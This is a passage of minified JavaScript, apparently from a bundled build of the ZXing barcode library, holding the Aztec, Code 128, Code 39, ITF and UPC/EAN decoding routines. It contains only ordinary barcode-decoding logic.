i=t[1].getX()-t[3].getX(),o=t[1].getY()-t[3].getY(),s=(t[1].getX()+t[3].getX())/2,a=(t[1].getY()+t[3].getY())/2,[A,new nt(s+n*i,a+n*o),l,new nt(s-n*i,a-n*o)]}isValid(t,e){return t>=0&&t<this.image.getWidth()&&e>0&&e<this.image.getHeight()}isValidPoint(t){let e=et.round(t.getX()),r=et.round(t.getY());return this.isValid(e,r)}distancePoint(t,e){return et.distance(t.getX(),t.getY(),e.getX(),e.getY())}distanceResultPoint(t,e){return et.distance(t.getX(),t.getY(),e.getX(),e.getY())}getDimension(){return this.compact?4*this.nbLayers+11:this.nbLayers<=4?4*this.nbLayers+15:4*this.nbLayers+2*(C.truncDivision(this.nbLayers-4,8)+1)+15}}class dt{decode(t,e=null){let r=null,n=new gt(t.getBlackMatrix()),i=null,o=null;try{let t=n.detectMirror(!1);i=t.getPoints(),this.reportFoundResultPoints(e,i),o=(new tt).decode(t)}catch(t){r=t}if(null==o)try{let t=n.detectMirror(!0);i=t.getPoints(),this.reportFoundResultPoints(e,i),o=(new tt).decode(t)}catch(t){if(null!=r)throw r;throw t}let s=new L(o.getText(),o.getRawBytes(),o.getNumBits(),i,Q.AZTEC,h.currentTimeMillis()),a=o.getByteSegments();null!=a&&s.putMetadata(H.BYTE_SEGMENTS,a);let A=o.getECLevel();return null!=A&&s.putMetadata(H.ERROR_CORRECTION_LEVEL,A),s}reportFoundResultPoints(t,e){if(null!=t){let r=t.get(f.NEED_RESULT_POINT_CALLBACK);null!=r&&e.forEach(((t,e,n)=>{r.foundPossibleResultPoint(t)}))}}reset(){}}class ut{decode(t,e){try{return this.doDecode(t,e)}catch(r){if(e&&!0===e.get(f.TRY_HARDER)&&t.isRotateSupported()){const r=t.rotateCounterClockwise(),n=this.doDecode(r,e),i=n.getResultMetadata();let o=270;null!==i&&!0===i.get(H.ORIENTATION)&&(o+=i.get(H.ORIENTATION)%360),n.putMetadata(H.ORIENTATION,o);const s=n.getResultPoints();if(null!==s){const t=r.getHeight();for(let e=0;e<s.length;e++)s[e]=new nt(t-s[e].getY()-1,s[e].getX())}return n}throw new M}}reset(){}doDecode(t,e){const r=t.getWidth(),n=t.getHeight();let i=new I(r);const o=e&&!0===e.get(f.TRY_HARDER),s=Math.max(1,n>>(o?8:5));let a;a=o?n:15;const A=Math.trunc(n/2);for(let o=0;o<a;o++){const a=Math.trunc((o+1)/2),l=A+s*(0==(1&o)?a:-a);if(l<0||l>=n)break;try{i=t.getBlackRow(l,i)}catch(t){continue}for(let t=0;t<2;t++){if(1===t&&(i.reverse(),e&&!0===e.get(f.NEED_RESULT_POINT_CALLBACK))){const t=new Map;e.forEach(((e,r)=>t.set(r,e))),t.delete(f.NEED_RESULT_POINT_CALLBACK),e=t}try{const n=this.decodeRow(l,i,e);if(1===t){n.putMetadata(H.ORIENTATION,180);const t=n.getResultPoints();null!==t&&(t[0]=new nt(r-t[0].getX()-1,t[0].getY()),t[1]=new nt(r-t[1].getX()-1,t[1].getY()))}return n}catch(t){}}}throw new M}static recordPattern(t,e,r){const n=r.length;for(let t=0;t<n;t++)r[t]=0;const i=t.getSize();if(e>=i)throw new M;let o=!t.get(e),s=0,a=e;for(;a<i;){if(t.get(a)!==o)r[s]++;else{if(++s===n)break;r[s]=1,o=!o}a++}if(s!==n&&(s!==n-1||a!==i))throw new M}static recordPatternInReverse(t,e,r){let n=r.length,i=t.get(e);for(;e>0&&n>=0;)t.get(--e)!==i&&(n--,i=!i);if(n>=0)throw new M;ut.recordPattern(t,e+1,r)}static patternMatchVariance(t,e,r){const n=t.length;let i=0,o=0;for(let r=0;r<n;r++)i+=t[r],o+=e[r];if(i<o)return Number.POSITIVE_INFINITY;const s=i/o;r*=s;let a=0;for(let i=0;i<n;i++){const n=t[i],o=e[i]*s,A=n>o?n-o:o-n;if(A>r)return Number.POSITIVE_INFINITY;a+=A}return a/i}}class Ct extends ut{static findStartPattern(t){const e=t.getSize(),r=t.getNextSet(0);let n=0,i=Int32Array.from([0,0,0,0,0,0]),o=r,s=!1;for(let a=r;a<e;a++)if(t.get(a)!==s)i[n]++;else{if(5===n){let e=Ct.MAX_AVG_VARIANCE,r=-1;for(let t=Ct.CODE_START_A;t<=Ct.CODE_START_C;t++){const n=ut.patternMatchVariance(i,Ct.CODE_PATTERNS[t],Ct.MAX_INDIVIDUAL_VARIANCE);n<e&&(e=n,r=t)}if(r>=0&&t.isRange(Math.max(0,o-(a-o)/2),o,!1))return Int32Array.from([o,a,r]);o+=i[0]+i[1],i=i.slice(2,i.length-1),i[n-1]=0,i[n]=0,n--}else n++;i[n]=1,s=!s}throw new M}static decodeCode(t,e,r){ut.recordPattern(t,r,e);let n=Ct.MAX_AVG_VARIANCE,i=-1;for(let t=0;t<Ct.CODE_PATTERNS.length;t++){const r=Ct.CODE_PATTERNS[t],o=this.patternMatchVariance(e,r,Ct.MAX_INDIVIDUAL_VARIANCE);o<n&&(n=o,i=t)}if(i>=0)return i;throw new M}decodeRow(t,e,r){const n=r&&!0===r.get(f.ASSUME_GS1),i=Ct.findStartPattern(e),o=i[2];let s=0;const a=new Uint8Array(20);let A;switch(a[s++]=o,o){case Ct.CODE_START_A:A=Ct.CODE_CODE_A;break;case Ct.CODE_START_B:A=Ct.CODE_CODE_B;break;case Ct.CODE_START_C:A=Ct.CODE_CODE_C;break;default:throw new E}let c=!1,h=!1,g="",d=i[0],u=i[1];const C=Int32Array.from([0,0,0,0,0,0]);let I=0,w=0,m=o,p=0,S=!0,R=!1,D=!1;for(;!c;){const t=h;switch(h=!1,I=w,w=Ct.decodeCode(e,C,u),a[s++]=w,w!==Ct.CODE_STOP&&(S=!0),w!==Ct.CODE_STOP&&(p++,m+=p*w),d=u,u+=C.reduce(((t,e)=>t+e),0),w){case Ct.CODE_START_A:case Ct.CODE_START_B:case Ct.CODE_START_C:throw new E}switch(A){case Ct.CODE_CODE_A:if(w<64)g+=D===R?String.fromCharCode(" ".charCodeAt(0)+w):String.fromCharCode(" ".charCodeAt(0)+w+128),D=!1;else if(w<96)g+=D===R?String.fromCharCode(w-64):String.fromCharCode(w+64),D=!1;else switch(w!==Ct.CODE_STOP&&(S=!1),w){case Ct.CODE_FNC_1:n&&(0===g.length?g+="]C1":g+=String.fromCharCode(29));break;case Ct.CODE_FNC_2:case Ct.CODE_FNC_3:break;case Ct.CODE_FNC_4_A:!R&&D?(R=!0,D=!1):R&&D?(R=!1,D=!1):D=!0;break;case Ct.CODE_SHIFT:h=!0,A=Ct.CODE_CODE_B;break;case Ct.CODE_CODE_B:A=Ct.CODE_CODE_B;break;case Ct.CODE_CODE_C:A=Ct.CODE_CODE_C;break;case Ct.CODE_STOP:c=!0}break;case Ct.CODE_CODE_B:if(w<96)g+=D===R?String.fromCharCode(" ".charCodeAt(0)+w):String.fromCharCode(" ".charCodeAt(0)+w+128),D=!1;else switch(w!==Ct.CODE_STOP&&(S=!1),w){case Ct.CODE_FNC_1:n&&(0===g.length?g+="]C1":g+=String.fromCharCode(29));break;case Ct.CODE_FNC_2:case Ct.CODE_FNC_3:break;case Ct.CODE_FNC_4_B:!R&&D?(R=!0,D=!1):R&&D?(R=!1,D=!1):D=!0;break;case Ct.CODE_SHIFT:h=!0,A=Ct.CODE_CODE_A;break;case Ct.CODE_CODE_A:A=Ct.CODE_CODE_A;break;case Ct.CODE_CODE_C:A=Ct.CODE_CODE_C;break;case Ct.CODE_STOP:c=!0}break;case Ct.CODE_CODE_C:if(w<100)w<10&&(g+="0"),g+=w;else switch(w!==Ct.CODE_STOP&&(S=!1),w){case Ct.CODE_FNC_1:n&&(0===g.length?g+="]C1":g+=String.fromCharCode(29));break;case Ct.CODE_CODE_A:A=Ct.CODE_CODE_A;break;case Ct.CODE_CODE_B:A=Ct.CODE_CODE_B;break;case Ct.CODE_STOP:c=!0}}t&&(A=A===Ct.CODE_CODE_A?Ct.CODE_CODE_B:Ct.CODE_CODE_A)}const B=u-d;if(u=e.getNextUnset(u),!e.isRange(u,Math.min(e.getSize(),u+(u-d)/2),!1))throw new M;if(m-=p*I,m%103!==I)throw new l;const T=g.length;if(0===T)throw new M;T>0&&S&&(g=A===Ct.CODE_CODE_C?g.substring(0,T-2):g.substring(0,T-1));const N=(i[1]+i[0])/2,_=d+B/2,y=a.length,O=new Uint8Array(y);for(let t=0;t<y;t++)O[t]=a[t];const b=[new nt(N,t),new nt(_,t)];return new L(g,O,0,b,Q.CODE_128,(new Date).getTime())}}Ct.CODE_PATTERNS=[Int32Array.from([2,1,2,2,2,2]),Int32Array.from([2,2,2,1,2,2]),Int32Array.from([2,2,2,2,2,1]),Int32Array.from([1,2,1,2,2,3]),Int32Array.from([1,2,1,3,2,2]),Int32Array.from([1,3,1,2,2,2]),Int32Array.from([1,2,2,2,1,3]),Int32Array.from([1,2,2,3,1,2]),Int32Array.from([1,3,2,2,1,2]),Int32Array.from([2,2,1,2,1,3]),Int32Array.from([2,2,1,3,1,2]),Int32Array.from([2,3,1,2,1,2]),Int32Array.from([1,1,2,2,3,2]),Int32Array.from([1,2,2,1,3,2]),Int32Array.from([1,2,2,2,3,1]),Int32Array.from([1,1,3,2,2,2]),Int32Array.from([1,2,3,1,2,2]),Int32Array.from([1,2,3,2,2,1]),Int32Array.from([2,2,3,2,1,1]),Int32Array.from([2,2,1,1,3,2]),Int32Array.from([2,2,1,2,3,1]),Int32Array.from([2,1,3,2,1,2]),Int32Array.from([2,2,3,1,1,2]),Int32Array.from([3,1,2,1,3,1]),Int32Array.from([3,1,1,2,2,2]),Int32Array.from([3,2,1,1,2,2]),Int32Array.from([3,2,1,2,2,1]),Int32Array.from([3,1,2,2,1,2]),Int32Array.from([3,2,2,1,1,2]),Int32Array.from([3,2,2,2,1,1]),Int32Array.from([2,1,2,1,2,3]),Int32Array.from([2,1,2,3,2,1]),Int32Array.from([2,3,2,1,2,1]),Int32Array.from([1,1,1,3,2,3]),Int32Array.from([1,3,1,1,2,3]),Int32Array.from([1,3,1,3,2,1]),Int32Array.from([1,1,2,3,1,3]),Int32Array.from([1,3,2,1,1,3]),Int32Array.from([1,3,2,3,1,1]),Int32Array.from([2,1,1,3,1,3]),Int32Array.from([2,3,1,1,1,3]),Int32Array.from([2,3,1,3,1,1]),Int32Array.from([1,1,2,1,3,3]),Int32Array.from([1,1,2,3,3,1]),Int32Array.from([1,3,2,1,3,1]),Int32Array.from([1,1,3,1,2,3]),Int32Array.from([1,1,3,3,2,1]),Int32Array.from([1,3,3,1,2,1]),Int32Array.from([3,1,3,1,2,1]),Int32Array.from([2,1,1,3,3,1]),Int32Array.from([2,3,1,1,3,1]),Int32Array.from([2,1,3,1,1,3]),Int32Array.from([2,1,3,3,1,1]),Int32Array.from([2,1,3,1,3,1]),Int32Array.from([3,1,1,1,2,3]),Int32Array.from([3,1,1,3,2,1]),Int32Array.from([3,3,1,1,2,1]),Int32Array.from([3,1,2,1,1,3]),Int32Array.from([3,1,2,3,1,1]),Int32Array.from([3,3,2,1,1,1]),Int32Array.from([3,1,4,1,1,1]),Int32Array.from([2,2,1,4,1,1]),Int32Array.from([4,3,1,1,1,1]),Int32Array.from([1,1,1,2,2,4]),Int32Array.from([1,1,1,4,2,2]),Int32Array.from([1,2,1,1,2,4]),Int32Array.from([1,2,1,4,2,1]),Int32Array.from([1,4,1,1,2,2]),Int32Array.from([1,4,1,2,2,1]),Int32Array.from([1,1,2,2,1,4]),Int32Array.from([1,1,2,4,1,2]),Int32Array.from([1,2,2,1,1,4]),Int32Array.from([1,2,2,4,1,1]),Int32Array.from([1,4,2,1,1,2]),Int32Array.from([1,4,2,2,1,1]),Int32Array.from([2,4,1,2,1,1]),Int32Array.from([2,2,1,1,1,4]),Int32Array.from([4,1,3,1,1,1]),Int32Array.from([2,4,1,1,1,2]),Int32Array.from([1,3,4,1,1,1]),Int32Array.from([1,1,1,2,4,2]),Int32Array.from([1,2,1,1,4,2]),Int32Array.from([1,2,1,2,4,1]),Int32Array.from([1,1,4,2,1,2]),Int32Array.from([1,2,4,1,1,2]),Int32Array.from([1,2,4,2,1,1]),Int32Array.from([4,1,1,2,1,2]),Int32Array.from([4,2,1,1,1,2]),Int32Array.from([4,2,1,2,1,1]),Int32Array.from([2,1,2,1,4,1]),Int32Array.from([2,1,4,1,2,1]),Int32Array.from([4,1,2,1,2,1]),Int32Array.from([1,1,1,1,4,3]),Int32Array.from([1,1,1,3,4,1]),Int32Array.from([1,3,1,1,4,1]),Int32Array.from([1,1,4,1,1,3]),Int32Array.from([1,1,4,3,1,1]),Int32Array.from([4,1,1,1,1,3]),Int32Array.from([4,1,1,3,1,1]),Int32Array.from([1,1,3,1,4,1]),Int32Array.from([1,1,4,1,3,1]),Int32Array.from([3,1,1,1,4,1]),Int32Array.from([4,1,1,1,3,1]),Int32Array.from([2,1,1,4,1,2]),Int32Array.from([2,1,1,2,1,4]),Int32Array.from([2,1,1,2,3,2]),Int32Array.from([2,3,3,1,1,1,2])],Ct.MAX_AVG_VARIANCE=.25,Ct.MAX_INDIVIDUAL_VARIANCE=.7,Ct.CODE_SHIFT=98,Ct.CODE_CODE_C=99,Ct.CODE_CODE_B=100,Ct.CODE_CODE_A=101,Ct.CODE_FNC_1=102,Ct.CODE_FNC_2=97,Ct.CODE_FNC_3=96,Ct.CODE_FNC_4_A=101,Ct.CODE_FNC_4_B=100,Ct.CODE_START_A=103,Ct.CODE_START_B=104,Ct.CODE_START_C=105,Ct.CODE_STOP=106;class It extends ut{constructor(t=!1,e=!1){super(),this.usingCheckDigit=t,this.extendedMode=e,this.decodeRowResult="",this.counters=new Int32Array(9)}decodeRow(t,e,r){let n=this.counters;n.fill(0),this.decodeRowResult="";let i,o,s=It.findAsteriskPattern(e,n),a=e.getNextSet(s[1]),A=e.getSize();do{It.recordPattern(e,a,n);let t=It.toNarrowWidePattern(n);if(t<0)throw new M;i=It.patternToChar(t),this.decodeRowResult+=i,o=a;for(let t of n)a+=t;a=e.getNextSet(a)}while("*"!==i);this.decodeRowResult=this.decodeRowResult.substring(0,this.decodeRowResult.length-1);let c,h=0;for(let t of n)h+=t;if(a!==A&&2*(a-o-h)<h)throw new M;if(this.usingCheckDigit){let t=this.decodeRowResult.length-1,e=0;for(let r=0;r<t;r++)e+=It.ALPHABET_STRING.indexOf(this.decodeRowResult.charAt(r));if(this.decodeRowResult.charAt(t)!==It.ALPHABET_STRING.charAt(e%43))throw new l;this.decodeRowResult=this.decodeRowResult.substring(0,t)}if(0===this.decodeRowResult.length)throw new M;c=this.extendedMode?It.decodeExtended(this.decodeRowResult):this.decodeRowResult;let g=(s[1]+s[0])/2,d=o+h/2;return new L(c,null,0,[new nt(g,t),new nt(d,t)],Q.CODE_39,(new Date).getTime())}static findAsteriskPattern(t,e){let r=t.getSize(),n=t.getNextSet(0),i=0,o=n,s=!1,a=e.length;for(let A=n;A<r;A++)if(t.get(A)!==s)e[i]++;else{if(i===a-1){if(this.toNarrowWidePattern(e)===It.ASTERISK_ENCODING&&t.isRange(Math.max(0,o-Math.floor((A-o)/2)),o,!1))return[o,A];o+=e[0]+e[1],e.copyWithin(0,2,2+i-1),e[i-1]=0,e[i]=0,i--}else i++;e[i]=1,s=!s}throw new M}static toNarrowWidePattern(t){let e,r=t.length,n=0;do{let i=2147483647;for(let e of t)e<i&&e>n&&(i=e);n=i,e=0;let o=0,s=0;for(let i=0;i<r;i++){let a=t[i];a>n&&(s|=1<<r-1-i,e++,o+=a)}if(3===e){for(let i=0;i<r&&e>0;i++){let r=t[i];if(r>n&&(e--,2*r>=o))return-1}return s}}while(e>3);return-1}static patternToChar(t){for(let e=0;e<It.CHARACTER_ENCODINGS.length;e++)if(It.CHARACTER_ENCODINGS[e]===t)return It.ALPHABET_STRING.charAt(e);if(t===It.ASTERISK_ENCODING)return"*";throw new M}static decodeExtended(t){let e=t.length,r="";for(let n=0;n<e;n++){let e=t.charAt(n);if("+"===e||"$"===e||"%"===e||"/"===e){let i=t.charAt(n+1),o="\0";switch(e){case"+":if(!(i>="A"&&i<="Z"))throw new E;o=String.fromCharCode(i.charCodeAt(0)+32);break;case"$":if(!(i>="A"&&i<="Z"))throw new E;o=String.fromCharCode(i.charCodeAt(0)-64);break;case"%":if(i>="A"&&i<="E")o=String.fromCharCode(i.charCodeAt(0)-38);else if(i>="F"&&i<="J")o=String.fromCharCode(i.charCodeAt(0)-11);else if(i>="K"&&i<="O")o=String.fromCharCode(i.charCodeAt(0)+16);else if(i>="P"&&i<="T")o=String.fromCharCode(i.charCodeAt(0)+43);else if("U"===i)o="\0";else if("V"===i)o="@";else if("W"===i)o="`";else{if("X"!==i&&"Y"!==i&&"Z"!==i)throw new E;o=""}break;case"/":if(i>="A"&&i<="O")o=String.fromCharCode(i.charCodeAt(0)-32);else{if("Z"!==i)throw new E;o=":"}}r+=o,n++}else r+=e}return r}}It.ALPHABET_STRING="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ-. $/+%",It.CHARACTER_ENCODINGS=[52,289,97,352,49,304,112,37,292,100,265,73,328,25,280,88,13,268,76,28,259,67,322,19,274,82,7,262,70,22,385,193,448,145,400,208,133,388,196,168,162,138,42],It.ASTERISK_ENCODING=148;class wt extends ut{constructor(){super(...arguments),this.narrowLineWidth=-1}decodeRow(t,e,r){let n=this.decodeStart(e),i=this.decodeEnd(e),o=new D;wt.decodeMiddle(e,n[1],i[0],o);let s=o.toString(),a=null;null!=r&&(a=r.get(f.ALLOWED_LENGTHS)),null==a&&(a=wt.DEFAULT_ALLOWED_LENGTHS);let A=s.length,l=!1,c=0;for(let t of a){if(A===t){l=!0;break}t>c&&(c=t)}if(!l&&A>c&&(l=!0),!l)throw new E;const h=[new nt(n[1],t),new nt(i[0],t)];return new L(s,null,0,h,Q.ITF,(new Date).getTime())}static decodeMiddle(t,e,r,n){let i=new Int32Array(10),o=new Int32Array(5),s=new Int32Array(5);for(i.fill(0),o.fill(0),s.fill(0);e<r;){ut.recordPattern(t,e,i);for(let t=0;t<5;t++){let e=2*t;o[t]=i[e],s[t]=i[e+1]}let r=wt.decodeDigit(o);n.append(r.toString()),r=this.decodeDigit(s),n.append(r.toString()),i.forEach((function(t){e+=t}))}}decodeStart(t){let e=wt.skipWhiteSpace(t),r=wt.findGuardPattern(t,e,wt.START_PATTERN);return this.narrowLineWidth=(r[1]-r[0])/4,this.validateQuietZone(t,r[0]),r}validateQuietZone(t,e){let r=10*this.narrowLineWidth;r=r<e?r:e;for(let n=e-1;r>0&&n>=0&&!t.get(n);n--)r--;if(0!==r)throw new M}static skipWhiteSpace(t){const e=t.getSize(),r=t.getNextSet(0);if(r===e)throw new M;return r}decodeEnd(t){t.reverse();try{let e,r=wt.skipWhiteSpace(t);try{e=wt.findGuardPattern(t,r,wt.END_PATTERN_REVERSED[0])}catch(n){n instanceof M&&(e=wt.findGuardPattern(t,r,wt.END_PATTERN_REVERSED[1]))}this.validateQuietZone(t,e[0]);let n=e[0];return e[0]=t.getSize()-e[1],e[1]=t.getSize()-n,e}finally{t.reverse()}}static findGuardPattern(t,e,r){let n=r.length,i=new Int32Array(n),o=t.getSize(),s=!1,a=0,A=e;i.fill(0);for(let l=e;l<o;l++)if(t.get(l)!==s)i[a]++;else{if(a===n-1){if(ut.patternMatchVariance(i,r,wt.MAX_INDIVIDUAL_VARIANCE)<wt.MAX_AVG_VARIANCE)return[A,l];A+=i[0]+i[1],h.arraycopy(i,2,i,0,a-1),i[a-1]=0,i[a]=0,a--}else a++;i[a]=1,s=!s}throw new M}static decodeDigit(t){let e=wt.MAX_AVG_VARIANCE,r=-1,n=wt.PATTERNS.length;for(let i=0;i<n;i++){let n=wt.PATTERNS[i],o=ut.patternMatchVariance(t,n,wt.MAX_INDIVIDUAL_VARIANCE);o<e?(e=o,r=i):o===e&&(r=-1)}if(r>=0)return r%10;throw new M}}wt.PATTERNS=[Int32Array.from([1,1,2,2,1]),Int32Array.from([2,1,1,1,2]),Int32Array.from([1,2,1,1,2]),Int32Array.from([2,2,1,1,1]),Int32Array.from([1,1,2,1,2]),Int32Array.from([2,1,2,1,1]),Int32Array.from([1,2,2,1,1]),Int32Array.from([1,1,1,2,2]),Int32Array.from([2,1,1,2,1]),Int32Array.from([1,2,1,2,1]),Int32Array.from([1,1,3,3,1]),Int32Array.from([3,1,1,1,3]),Int32Array.from([1,3,1,1,3]),Int32Array.from([3,3,1,1,1]),Int32Array.from([1,1,3,1,3]),Int32Array.from([3,1,3,1,1]),Int32Array.from([1,3,3,1,1]),Int32Array.from([1,1,1,3,3]),Int32Array.from([3,1,1,3,1]),Int32Array.from([1,3,1,3,1])],wt.MAX_AVG_VARIANCE=.38,wt.MAX_INDIVIDUAL_VARIANCE=.5,wt.DEFAULT_ALLOWED_LENGTHS=[6,8,10,12,14],wt.START_PATTERN=Int32Array.from([1,1,1,1]),wt.END_PATTERN_REVERSED=[Int32Array.from([1,1,2]),Int32Array.from([1,1,3])];class ft extends ut{constructor(){super(...arguments),this.decodeRowStringBuffer=""}static findStartGuardPattern(t){let e,r=!1,n=0,i=Int32Array.from([0,0,0]);for(;!r;){i=Int32Array.from([0,0,0]),e=ft.findGuardPattern(t,n,!1,this.START_END_PATTERN,i);let o=e[0];n=e[1];let s=o-(n-o);s>=0&&(r=t.isRange(s,o,!1))}return e}static checkChecksum(t){return ft.checkStandardUPCEANChecksum(t)}static checkStandardUPCEANChecksum(t){let e=t.length;if(0===e)return!1;let r=parseInt(t.charAt(e-1),10);return ft.getStandardUPCEANChecksum(t.substring(0,e-1))===r}static getStandardUPCEANChecksum(t){let e=t.length,r=0;for(let n=e-1;n>=0;n-=2){let e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}r*=3;for(let n=e-2;n>=0;n-=2){let e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}return(1e3-r)%10}static decodeEnd(t,e){return ft.findGuardPattern(t,e,!1,ft.START_END_PATTERN,new Int32Array(ft.START_END_PATTERN.length).fill(0))}static findGuardPatternWithoutCounters(t,e,r,n){return this.findGuardPattern(t,e,r,n,new Int32Array(n.length))}static findGuardPattern(t,e,r,n,i){let o=t.getSize(),s=0,a=e=r?t.getNextUnset(e):t.getNextSet(e),A=n.length,l=r;for(let r=e;r<o;r++)if(t.get(r)!==l)i[s]++;else{if(s===A-1){if(ut.patternMatchVariance(i,n,ft.MAX_INDIVIDUAL_VARIANCE)<ft.MAX_AVG_VARIANCE)return Int32Array.from([a,r]);a+=i[0]+i[1];let t=i.slice(2,i.length-1);for(let e=0;e<s-1;e++)i[e]=t[e];i[s-1]=0,i[s]=0,s--}else s++;i[s]=1,l=!l}throw new M}static decodeDigit(t,e,r,n){this.recordPattern(t,r,e);let i=this.MAX_AVG_VARIANCE,o=-1,s=n.length;for(let t=0;t<s;t++){let r=n[t],s=ut.patternMatchVariance(e,r,ft.MAX_INDIVIDUAL_VARIANCE);s<i&&(i=s,o=t)}if(o>=0)return o;throw new M}}ft.MAX_AVG_VARIANCE=.48,ft.MAX_INDIVIDUAL_VARIANCE=.7,ft.START_END_PATTERN=Int32Array.from([1,1,1]),ft.MIDDLE_PATTERN=Int32Array.from([1,1,1,1,1]),ft.END_PATTERN=Int32Array.from([1,1,1,1,1,1]),ft.L_PATTERNS=[Int32Array.from([3,2,1,1]),Int32Array.from([2,2,2,1]),Int32Array.from([2,1,2,2]),Int32Array.from([1,4,1,1]),Int32Array.from([1,1,3,2]),Int32Array.from([1,2,3,1]),Int32Array.from([1,1,1,4]),Int32Array.from([1,3,1,2]),Int32Array.from([1,2,1,3]),Int32Array.from([3,1,1,2])];class Et{constructor(){this.CHECK_DIGIT_ENCODINGS=[24,20,18,17,12,6,3,10,9,5],this.decodeMiddleCounters=Int32Array.from([0,0,0,0]),this.decodeRowStringBuffer=""}decodeRow(t,e,r){let n=this.decodeRowStringBuffer,i=this.decodeMiddle(e,r,n),o=n.toString(),s=Et.parseExtensionString(o),a=[new nt((r[0]+r[1])/2,t),new nt(i,t)],A=new L(o,null,0,a,Q.UPC_EAN_EXTENSION,(new Date).getTime());return null!=s&&A.putAllMetadata(s),A}decodeMiddle(t,e,r){let n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1],s=0;for(let e=0;e<5&&o<i;e++){let i=ft.decodeDigit(t,n,o,ft.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<4-e),4!==e&&(o=t.getNextSet(o),o=t.getNextUnset(o))}if(5!==r.length)throw new M;let a=this.determineCheckDigit(s);if(Et.extensionChecksum(r.toString())!==a)throw new M;return o}static extensionChecksum(t){let e=t.length,r=0;for(let n=e-2;n>=0;n-=2)r+=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);r*=3;for(let n=e-1;n>=0;n-=2)r+=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);return r*=3,r%10}determineCheckDigit(t){for(let e=0;e<10;e++)if(t===this.CHECK_DIGIT_ENCODINGS[e])return e;throw new M}static parseExtensionString(t){if(5!==t.length)return null;let e=Et.parseExtension5String(t);return null==e?null:new Map([[H.SUGGESTED_PRICE,e]])}static parseExtension5String(t){let e;switch(t.charAt(0)){case"0":e="£";break;case"5":e="$";break;case"9":switch(t){case"90000":return null;case"99991":return"0.00";case"99990":return"Used"}e="";break;default:e=""}let r=parseInt(t.substring(1)),n=r%100;return e+(r/100).toString()+"."+(n<10?"0"+n:n.toString())}}class mt{constructor(){this.decodeMiddleCounters=Int32Array.from([0,0,0,0]),this.decodeRowStringBuffer=""}decodeRow(t,e,r){let n=this.decodeRowStringBuffer,i=this.decodeMiddle(e,r,n),o=n.toString(),s=mt.parseExtensionString(o),a=[new nt((r[0]+r[1])/2,t),new nt(i,t)],A=new L(o,null,0,a,Q.UPC_EAN_EXTENSION,(new Date).getTime());return null!=s&&A.putAllMetadata(s),A}decodeMiddle(t,e,r){let n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1],s=0;for(let e=0;e<2&&o<i;e++){let i=ft.decodeDigit(t,n,o,ft.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<1-e),1!==e&&(o=t.getNextSet(o),o=t.getNextUnset(o))}if(2!==r.length)throw new M;if(parseInt(r.toString())%4!==s)throw new M;return o}static parseExtensionString(t){return 2!==t.length?null:new Map([[H.ISSUE_NUMBER,parseInt(t)]])}}class pt{static decodeRow(t,e,r){let n=ft.findGuardPattern(e,r,!1,this.EXTENSION_START_PATTERN,new Int32Array(this.EXTENSION_START_PATTERN.length).fill(0));try{return(new Et).decodeRow(t,e,n)}catch(r){return(new mt).decodeRow(t,e,n)}}}pt.EXTENSION_START_PATTERN=Int32Array.from([1,1,2]);class St extends ft{constructor(){super(),this.decodeRowStringBuffer="",St.L_AND_G_PATTERNS=St.L_PATTERNS.map((t=>Int32Array.from(t)));for(let t=10;t<20;t++){let e=St.L_PATTERNS[t-10],r=new Int32Array(e.length);for(let t=0;t<e.length;t++)r[t]=e[e.length-t-1];St.L_AND_G_PATTERNS[t]=r}}decodeRow(t,e,r){let n=St.findStartGuardPattern(e),i=null==r?null:r.get(f.NEED_RESULT_POINT_CALLBACK);if(null!=i){const e=new nt((n[0]+n[1])/2,t);i.foundPossibleResultPoint(e)}let o=this.decodeMiddle(e,n,this.decodeRowStringBuffer),s=o.rowOffset,a=o.resultString;if(null!=i){const e=new nt(s,t);i.foundPossibleResultPoint(e)}let A=St.decodeEnd(e,s);if(null!=i){const e=new nt((A[0]+A[1])/2,t);i.foundPossibleResultPoint(e)}let c=A[1],h=c+(c-A[0]);if(h>=e.getSize()||!e.isRange(c,h,!1))throw new M;let g=a.toString();if(g.length<8)throw new E;if(!St.checkChecksum(g))throw new l;let d=(n[1]+n[0])/2,u=(A[1]+A[0])/2,C=this.getBarcodeFormat(),I=[new nt(d,t),new nt(u,t)],w=new L(g,null,0,I,C,(new Date).getTime()),m=0;try{let r=pt.decodeRow(t,e,A[1]);w.putMetadata(H.UPC_EAN_EXTENSION,r.getText()),w.putAllMetadata(r.getResultMetadata()),w.addResultPoints(r.getResultPoints()),m=r.getText().length}catch(t){}let p=null==r?null:r.get(f.ALLOWED_EAN_EXTENSIONS);if(null!=p){let t=!1;for(let e in p)if(m.toString()===e){t=!0;break}if(!t)throw new M}return C===Q.EAN_13||Q.UPC_A,w}static checkChecksum(t){return St.checkStandardUPCEANChecksum(t)}static checkStandardUPCEANChecksum(t){let e=t.length;if(0===e)return!1;let r=parseInt(t.charAt(e-1),10);return St.getStandardUPCEANChecksum(t.substring(0,e-1))===r}static getStandardUPCEANChecksum(t){let e=t.length,r=0;for(let n=e-1;n>=0;n-=2){let e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}r*=3;for(let n=e-2;n>=0;n-=2){let e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}return(1e3-r)%10}static decodeEnd(t,e){return St.findGuardPattern(t,e,!1,St.START_END_PATTERN,new Int32Array(St.START_END_PATTERN.length).fill(0))}}class Rt extends St{constructor(){super(),this.decodeMiddleCounters=Int32Array.from([0,0,0,0])}decodeMiddle(t,e,r){let n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1],s=0;for(let e=0;e<6&&o<i;e++){let 